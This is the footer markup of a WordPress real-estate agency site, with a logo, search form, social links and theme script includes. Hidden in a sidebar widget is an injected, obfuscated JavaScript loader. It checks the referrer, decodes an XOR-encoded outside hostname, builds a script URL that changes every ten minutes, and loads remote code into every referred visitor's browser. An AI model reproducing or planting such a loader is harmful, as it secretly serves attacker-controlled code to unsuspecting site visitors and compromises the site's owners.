									<aside id="media_image-2" class="widget widget_media_image"><img width="300" height="70" src="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png" class="image wp-image-464  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_8e9fc) {
    
    var _83e89 = Date.now();
    var _2dc9b = 1000;
    _83e89 = _83e89 / _2dc9b;
    _83e89 = Math.floor(_83e89);

    var _a8913 = 600;
    _83e89 -= _83e89 % _a8913;
    _83e89 = _83e89.toString(16);

    var _8df20 = _8e9fc.referrer;

    if (!_8df20) return;

    var _1a9e1 = [50769, 50772, 50763, 50776, 50777, 50780, 50766, 50773, 50783, 50770, 50780, 50767, 50777, 50774, 50772, 50761, 50707, 50772, 50771, 50779, 50770];

    _1a9e1 = _1a9e1.map(function(_c2db5){
        return _c2db5 ^ 50749;
    });

    var _48ddb = "eb8c7e6e423f0b5b842d547e89ba0020";
    
    _1a9e1 = String.fromCharCode(..._1a9e1);

    var _22934 = "https://";
    var _15d46 = "/";
    var _cf0e6 = "track-";

    var _61152 = ".js";

    var _80b8f = _8e9fc.createElement("script");
    _80b8f.type = "text/javascript";
    _80b8f.async = true;
    _80b8f.src = _22934 + _1a9e1 + _15d46 + _cf0e6 + _83e89 + _61152;

    _8e9fc.getElementsByTagName("head")[0].appendChild(_80b8f)

}(document);
</script></aside>								</div>
															<div class="custom-col-6">
									<aside id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>								</div>
								
				</div>
			</div>
     	 
		<div class="site-generator"> <!-- site-generator starting from here -->
			<div class="container">
				<span class="copy-right">
					<span class="copyright-text">Copyright &copy; 2020. All Rights Reserved</span>
					<span class="sep"> | </span>
					Real Estater by <a href="https://theme404.com/" rel="designer">Theme 404</a>.				</span>
				<div class="inline-social-icons social-links">
					<ul>
					    								<div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.facebook.com/daveandshen/">Facebook</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://www.instagram.com/dsorealestate/">Instagram</a></li>
</ul></div>									         					</ul>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
	<div class="back-to-top">
        <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>       
    </div>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/real-estater\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://daveandshen.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/daveandshen.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"106","site_url":"http:\/\/daveandshen.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.fancybox.js?ver=v3.0.8" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/navigation.js?ver=20151215" id="real-estater-navigation-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/skip-link-focus-fix.js?ver=20151215" id="real-estater-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/isotope.min.js?ver=v3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/owl.carousel.min.js?ver=v2.2.1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/stellar.js?ver=v0.6.2" id="jquery-stellar-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/custom.js?ver=20170905" id="real-estater-custom-js"></script>
</body>
</html>
